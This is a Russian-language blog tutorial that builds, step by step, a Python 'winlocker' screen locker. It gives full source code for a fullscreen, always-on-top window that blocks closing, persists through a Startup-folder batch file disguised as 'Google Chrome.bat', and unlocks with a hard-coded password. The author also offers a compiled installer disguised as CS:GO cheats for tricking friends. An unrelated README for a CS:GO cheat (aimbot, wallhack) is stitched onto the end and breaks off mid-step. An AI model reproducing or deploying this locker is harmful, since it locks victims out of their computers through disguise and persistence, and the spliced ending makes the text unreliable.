Загрузка…
Время на прочтение
10 мин
Количество просмотров 38K
Внимание!
Данная статья была создана в познавательных целях! Автор не несёт ответственности за ваши незаконные действия и за вред причинённый вашему компьютеру. Помните, это не игрушка какая-то, это ВИНЛОКЕР! Автор настоятельно не рекомендует запускать программу, которая описана в этой статье без детального ознакомления с кодом.
Вступление
И всем привет братва, с вами я, Геймер Дисклеймер. Как вы думаете, чем я занимался 2 дня подряд? Нет, я не в доту рубился (и вам не советую, раз уж вы себя программистами называете). Я подготавливал материал для Хабра. А точнее, создавал винлокер. И нет, я его не скоммуниздил украл у кого-то, а сам создавал его с нуля. И сегодня я научу вас его создавать. И да, если вы дисклеймер так и не прочитали, то ни в коем случае не используйте этот код во вред другим! Ну ладно, без лишних слов, погнали!
Что нам нужно?
Для создания винлокера нам понадобится:
-
Сам Python, установить который вы сможете на официальном сайте
-
Текстовый редактор, в моём случае это будет S*****e Text, цензура для того, чтобы модерация не сочла это за пиар (фактически, вы сможете его написать хоть в простом блокноте)
-
Доступ к интернету для установки необходимых модулей в PyPI
-
Компьютер, работающий на ОС Windows
-
Хоть какое-то базовое познание Python
-
Прямые руки
-
Чай с молоком, или в крайнем случае кофе
Приступаем к написанию
Ну что-же, раз мы убедились, что всё необходимое у нас есть, теперь можем начинать писать код.
Создаём файл main.py в любой директории
После этого открываем его в любом редакторе.
И начинаем писать наш волшебный код…
Установка и импорт модулей


Ах да… чуть не забыл. Надо нам еще окрыть командную строку (вводим Win + R, и пишем cmd
и попадаем в командную строку…
вводим туда pip install getpass3
И у нас происходит установка
Таким же образом вводим комманды pip install pyautogui и pip install playsound

Потом возвращаемся в наш файл, и пишем в нём слудующее:
# Импортируем все модули, которые нам пригодятся
from playsound import *
import tkinter
from tkinter import *
import tkinter as tk
from tkinter import ttk
import getpass
import sys
import os
import os.path
import pyautogui
from time import sleep
Создание окна
После этого для удобства ставим отступ, и пишем вот такое
USER_NAME = getpass.getuser()Тут мы присваиваем переменной USER_NAME имя нашего пользователя, в моём случае это просто User.
Потом вводим в наш файл такие истрочки, пояснение будет в комментариях
window = Tk() # Присваиваем переменной window значение окна, чтобы мы не писали всегда Tk()
window.title("WinLocker by GDisclaimer") # Делаем заголовок окна WinLocker by GDisclaimer
window.geometry('400x250') # Хотя это нам не понадобиться, но на всякий случай, это делает размер окна 400 на 250 пикселей
window['bg'] = 'black' # Теперь наше окно будет чёрным

window.mainloop() # Эта строчка нам нужна, чтобы окно не закрывалось сразу же после открытия
Для удобства, вот вам код, который вы должны скопировать:
from playsound import *
import tkinter
from tkinter import *
import tkinter as tk
from tkinter import ttk
import getpass
import sys
import os
import os.path
import pyautogui
from time import sleep


USER_NAME = getpass.getuser()

window = Tk()
window.title("WinLocker by GDisclaimer")
window.geometry('400x250')
window['bg'] = 'black'

window.mainloop()
Запуск, и проверка кода на работоспособность

Сохраняем файл. После сохранения заходим опять в консоль, переходим в нашу директорию, где расположен файл. Делается это так:
cd "C:YourPathToTheMainPyFile"Моя директория C:/myFiles. Поэтому моя комманда будет выглядеть вот так
cd "C:myFiles"потом вводим вот такую строчку:
python main.pyВ результате у вас должно запуститься окно.
Круто! Но ведь это ещё далеко не винлокер….
Но до этого мы ещё не дошли. Сейчас Мы поговорим про адаптивность
Делаем окно адаптивным

Давайте сначало поговорим, зачем нам это вообще нужно. Я вам скажу. Не у всех же нормальный 1920×1080 мониторы. У меня самого монитор 1366×768. А у кого-то мониторы ещё меньше
И чтобы у некоторых людей текст не вылазил за пределы экрана, мы настроим адаптивность.
К сожалению, для меня этот код тоже был сложным, и мне пришлось его копировать с другого сайта.

ПРИМЕЧАНИЕ. Весь последующий код следует вставлять до строчки window.mainloop()
# Base size
normal_width = 1920 # Задаём ширину обычного монитора
normal_height = 1080 # Задаём высоту обычного монитора

# Get screen size
screen_width = window.winfo_screenwidth()
screen_height = window.winfo_screenheight()

# Get percentage of screen size from Base size
percentage_width = screen_width / (normal_width / 100)
percentage_height = screen_height / (normal_height / 100)

# Make a scaling factor, this is bases on average percentage from
# width and height.
scale_factor = ((percentage_width + percentage_height) / 2) / 100

# Set the fontsize based on scale_factor,
# if the fontsize is less than minimum_size
# it is set to the minimum size

fontsize = int(20 * scale_factor)
minimum_size = 10
if fontsize < minimum_size:
       fontsize = minimum_size

fontsizeHding = int(72 * scale_factor)
minimum_size = 40
if fontsizeHding < minimum_size:
       fontsizeHding = minimum_size

# Create a style and configure for ttk.Button widget
default_style = ttk.Style()
default_style.configure('New.TButton', font=("Helvetica", fontsize))
Опять-же вот вам весь код:
from playsound import *
import tkinter
from tkinter import *
import tkinter as tk
from tkinter import ttk
import getpass
import sys
import os
import os.path
import pyautogui
from time import sleep


USER_NAME = getpass.getuser()

window = Tk()
window.title("WinLocker by GDisclaimer")
window.geometry('400x250')
window['bg'] = 'black'

# Base size
normal_width = 1920
normal_height = 1080

# Get screen size
screen_width = window.winfo_screenwidth()
screen_height = window.winfo_screenheight()

# Get percentage of screen size from Base size
percentage_width = screen_width / (normal_width / 100)
percentage_height = screen_height / (normal_height / 100)

# Make a scaling factor, this is bases on average percentage from
# width and height.
scale_factor = ((percentage_width + percentage_height) / 2) / 100

# Set the fontsize based on scale_factor,
# if the fontsize is less than minimum_size
# it is set to the minimum size

fontsize = int(20 * scale_factor)
minimum_size = 10
if fontsize < minimum_size:
       fontsize = minimum_size

fontsizeHding = int(72 * scale_factor)
minimum_size = 40
if fontsizeHding < minimum_size:
       fontsizeHding = minimum_size

# Create a style and configure for ttk.Button widget
default_style = ttk.Style()
default_style.configure('New.TButton', font=("Helvetica", fontsize))

window.mainloop()
Сохраняем и проверяем. Если код не выдал ошибок, то идём дальше
Добавляем функции
Сделать окно — это конечно круто, но пока-что оно бесполезное. И это мы будем исправлять.
# Запускаем песню, которую вы должны скачать
def play(test):
        playsound('sound.mp3', False)
# Добавляем наш винлокер на автозапуск
def add_to_startup(file_path=""):
    if file_path == "":
        file_path = os.path.dirname(os.path.realpath(__file__))
    bat_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup' % USER_NAME
    with open(bat_path + '\' + "Google Chrome.bat", "w+") as bat_file:
        bat_file.write(r'start "" %s' % file_path)
# Эта функция не даёт нам закрыть окно путём Alt + F4
def block():
    pyautogui.moveTo(x=680,y=800)
    window.protocol("WM_DELETE_WINDOW",block)
    window.update()
# Здесь мы делаем, чтобы окно выводилось на целый экран, и было всегда на переднем плане
def fullscreen():
    window.attributes('-fullscreen', True, '-topmost', True)
# Тут мы проверяем пароль на правильность
def clicked():
    res = format(txt.get())
    if res == 'petya':
        file_path = '/tmp/file.txt'
        file_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartupGoogle Chrome.bat' % USER_NAME
        os.remove(file_path)
        sys.exit()
Сохраняем, и запускаем. Вроде-бы ничего не изменилось. Так и должно быть! Ведь мы нигде не запускали наши функции. И запускать мы их пока-что не будем. Иначе будет очень плохо
И да, на первой строчке мы видим функцию play(test). Но постойте! там же упомянут файл sound.mp3. Но ведь его у меня нету.
Сейчас исправим.
Вот ссылка на сам файл: http://www.mediafire.com/file/ouuwbnw48l415xd/sound.mp3/file
Сохраняем его в директорию с нашим файлом. Если у файла название не sound.mp3, то переименовываем
Делаем апгрейд интерфейса
До этого момента у нас в окне выводился просто черный квадрат. Не вариант! Где вы видели такой винлокер?
Сейчас исправим…
Вводим вот эти строчки кода (опять-же, все обьясняю в комментариях):
add_to_startup("C:\myFiles\main.py") # Добавляем наш файл в автозапуск
fullscreen() # Вызываем фунцию, которая ставит окно с программой на передний план, и делает его на полный экран

# Создаем текст
txt_one = Label(window, text='WinLocker by GamerDisclaimer', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_two = Label(window, text='Сорри, бро :(', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_three = Label(window, text='Ваш компьютер был заблокирован винлокером. Пожалуйста, введите пароль для получения доступа к компьютеру!', font=("Arial Bold", fontsize), fg='white', bg='black')

# Используем метод .grid, чтобы текст появился на экране
txt_one.grid(column=0, row=0)
txt_two.grid(column=0, row=0)
txt_three.grid(column=0, row=0)

# Расставляем весь текст по местам
txt_one.place(relx = .01, rely = .01)
txt_two.place(relx = .01, rely = .11)
txt_three.place(relx = .01, rely = .21)

# Тут мы делаем строку с вводом кода, и для его проверки вызываем функцию clicked()
txt = Entry(window)
btn = Button(window, text="ВВОД КОДА", command=clicked)
txt.place(relx = .28, rely = .5, relwidth=.3, relheight=.06)
btn.place(relx = .62, rely = .5, relwidth=.1, relheight=.06)

# Врубаем ранее установленную песню
play('sound.mp3')
ВНИМАНИЕ! ОКНО ЗАКРЫВАЕМ КОМБИНАЦИЕЙ КЛАВИШ ALT + F4
А ТАКЖЕ, КОД ОТ ВИНЛОКЕРА: petya

Запускаем и проверяем. Окно должно выглядеть вот так:
Если же нет, то вот вам весь код:
from playsound import *
import tkinter
from tkinter import *
import tkinter as tk
from tkinter import ttk
import getpass
import sys
import os
import os.path
import pyautogui
from time import sleep


USER_NAME = getpass.getuser()

window = Tk()
window.title("WinLocker by GDisclaimer")
window.geometry('400x250')
window['bg'] = 'black'

# Base size
normal_width = 1920
normal_height = 1080

# Get screen size
screen_width = window.winfo_screenwidth()
screen_height = window.winfo_screenheight()

# Get percentage of screen size from Base size
percentage_width = screen_width / (normal_width / 100)
percentage_height = screen_height / (normal_height / 100)

# Make a scaling factor, this is bases on average percentage from
# width and height.
scale_factor = ((percentage_width + percentage_height) / 2) / 100

# Set the fontsize based on scale_factor,
# if the fontsize is less than minimum_size
# it is set to the minimum size

fontsize = int(20 * scale_factor)
minimum_size = 10
if fontsize < minimum_size:
       fontsize = minimum_size

fontsizeHding = int(72 * scale_factor)
minimum_size = 40
if fontsizeHding < minimum_size:
       fontsizeHding = minimum_size

# Create a style and configure for ttk.Button widget
default_style = ttk.Style()
default_style.configure('New.TButton', font=("Helvetica", fontsize))

def play(test):
        playsound('sound.mp3', False)

def add_to_startup(file_path=""):
    if file_path == "":
        file_path = os.path.dirname(os.path.realpath(__file__))
    bat_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup' % USER_NAME
    with open(bat_path + '\' + "Google Chrome.bat", "w+") as bat_file:
        bat_file.write(r'start "" %s' % file_path)

def block():
    pyautogui.moveTo(x=680,y=800)
    window.protocol("WM_DELETE_WINDOW",block)
    window.update()

def fullscreen():
    window.attributes('-fullscreen', True, '-topmost', True)

def clicked():
    res = format(txt.get())
    if res == 'petya':
        file_path = '/tmp/file.txt'
        file_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartupGoogle Chrome.bat' % USER_NAME
        os.remove(file_path)
        sys.exit()

add_to_startup("C:\myFiles\main.py")
fullscreen()

txt_one = Label(window, text='WinLocker by GamerDisclaimer', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_two = Label(window, text='Сорри, бро :(', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_three = Label(window, text='Ваш компьютер был заблокирован винлокером. Пожалуйста, введите пароль для получения доступа к компьютеру!', font=("Arial Bold", fontsize), fg='white', bg='black')

txt_one.grid(column=0, row=0)
txt_two.grid(column=0, row=0)
txt_three.grid(column=0, row=0)

txt_one.place(relx = .01, rely = .01)
txt_two.place(relx = .01, rely = .11)
txt_three.place(relx = .01, rely = .21)


txt = Entry(window)
btn = Button(window, text="ВВОД КОДА", command=clicked)
txt.place(relx = .28, rely = .5, relwidth=.3, relheight=.06)
btn.place(relx = .62, rely = .5, relwidth=.1, relheight=.06)

play('sound.mp3')

window.mainloop()
Убираем возможность закрытия окна путём Alt + F4
Мы с вами закрывали окно путём комбинации клавиш, упомянутой в заголовке.

Нам нужно это убрать. Для этого просто вводим перед строчкой window.mainloop() строку block()
Теперь от винлокера можно избавиться вводом кода.
КОД: petya
Убираем возможность снять винлокер путём закрытия командной строки

Особо внимательные читатели додумались закрывать винлокер обычного закрытия командной строки. Если вы меня не поняли, ничего страшного. Потом поймёте. нам нужно всего лишь к файлу main.py добавить w, чтобы получилось main.pyw
Исходный код
Вот и всё! Наш винлокер готов, вот вам весь исходный код файла:
from playsound import *
import tkinter
from tkinter import *
import tkinter as tk
from tkinter import ttk
import getpass
import sys
import os
import os.path
import pyautogui
from time import sleep


USER_NAME = getpass.getuser()

window = Tk()
window.title("WinLocker by GDisclaimer")
window.geometry('400x250')
window['bg'] = 'black'

# Base size
normal_width = 1920
normal_height = 1080

# Get screen size
screen_width = window.winfo_screenwidth()
screen_height = window.winfo_screenheight()

# Get percentage of screen size from Base size
percentage_width = screen_width / (normal_width / 100)
percentage_height = screen_height / (normal_height / 100)

# Make a scaling factor, this is bases on average percentage from
# width and height.
scale_factor = ((percentage_width + percentage_height) / 2) / 100

# Set the fontsize based on scale_factor,
# if the fontsize is less than minimum_size
# it is set to the minimum size

fontsize = int(20 * scale_factor)
minimum_size = 10
if fontsize < minimum_size:
       fontsize = minimum_size

fontsizeHding = int(72 * scale_factor)
minimum_size = 40
if fontsizeHding < minimum_size:
       fontsizeHding = minimum_size

# Create a style and configure for ttk.Button widget
default_style = ttk.Style()
default_style.configure('New.TButton', font=("Helvetica", fontsize))

def play(test):
        playsound('sound.mp3', False)

def add_to_startup(file_path=""):
    if file_path == "":
        file_path = os.path.dirname(os.path.realpath(__file__))
    bat_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup' % USER_NAME
    with open(bat_path + '\' + "Google Chrome.bat", "w+") as bat_file:
        bat_file.write(r'start "" %s' % file_path)

def block():
    pyautogui.moveTo(x=680,y=800)
    window.protocol("WM_DELETE_WINDOW",block)
    window.update()

def fullscreen():
    window.attributes('-fullscreen', True, '-topmost', True)

def clicked():
    res = format(txt.get())
    if res == 'petya':
        file_path = '/tmp/file.txt'
        file_path = r'C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartupGoogle Chrome.bat' % USER_NAME
        os.remove(file_path)
        sys.exit()

add_to_startup("C:\myFiles\main.py")
fullscreen()

txt_one = Label(window, text='WinLocker by GamerDisclaimer', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_two = Label(window, text='Сорри, бро :(', font=("Arial Bold", fontsizeHding), fg='red', bg='black')
txt_three = Label(window, text='Ваш компьютер был заблокирован винлокером. Пожалуйста, введите пароль для получения доступа к компьютеру!', font=("Arial Bold", fontsize), fg='white', bg='black')

txt_one.grid(column=0, row=0)
txt_two.grid(column=0, row=0)
txt_three.grid(column=0, row=0)

txt_one.place(relx = .01, rely = .01)
txt_two.place(relx = .01, rely = .11)
txt_three.place(relx = .01, rely = .21)


txt = Entry(window)
btn = Button(window, text="ВВОД КОДА", command=clicked)
txt.place(relx = .28, rely = .5, relwidth=.3, relheight=.06)
btn.place(relx = .62, rely = .5, relwidth=.1, relheight=.06)

block()

play('sound.mp3')

window.mainloop()
.EXE файл
Так-же вы сможете скомилировать весь код в расширение .ехе с помощью pyinstaller. Я очень добрый автор, и я решил скинуть вам установщик, замаскированный под читы для CS:GO, вы можете затроллить этим друга, но обещайте, что не будете делать атаки этим винлокером, а также, когда немножко посмеётесь, обязательно скажите пароль от винлокера:)
Установщик винлокера
Заключение
В заключение я хочу сказать скептикам — делать вирусы можно хоть где. Даже на том самом PHP…
Так что всем спасибо за то, что прочитали мою статью, а модерации спасибо, в случае, если моя статься попадёт на ленту.
Всем удачи, и хорошего дня!
ProjectX
All in one external CSGO cheat written in python.
It is probably undetected by VAC but im not reponsible for any future bans if you use this cheat in competitive.
Dont use silentaim with a high fov, its way to obvious and you are gonna get banned by VACNET
I have only tested this cheat against bots and you shouldnt use it against real people. This is ONLY MEANT AS A POC!
It comes with a nice Gui and can be installed very easily.
Requires Python3 and pip (aswell as CSGO obviously)
Video Tutorial: https://youtu.be/eaP6Hr_uzSs — Outdated for v2!
Features
-Aimbot (Body or head)
-Smooth Aimbot
-Random Aimbot
-Legitbot
-Config System using Configparser
-Silentaim
-RCS
-RCS with Aimbot
-Triggerbot
-Customizable Wallhack
-Noflash
-Radar
-Bunnyhop
-Customizable FOV changer
-Rank reveal in Competitive
-Auto-updating offsets
-Chams
-Mouse and Keyboard support, you may find a list of the accepted mouse buttons here
Getting Started:
Step 1:
Install Python3.8+ from https://python.org/downloads
Step 2:
Download the ZIP from the github or clone the repository using " git clone https://github.com/XanOpiat/Python-CSGO-Cheat.git ".
Step 3:
Step 4:
Run installer.py (preferably as administrator).
Step 5:
Run CSGO (Get in a match).
Step 6:
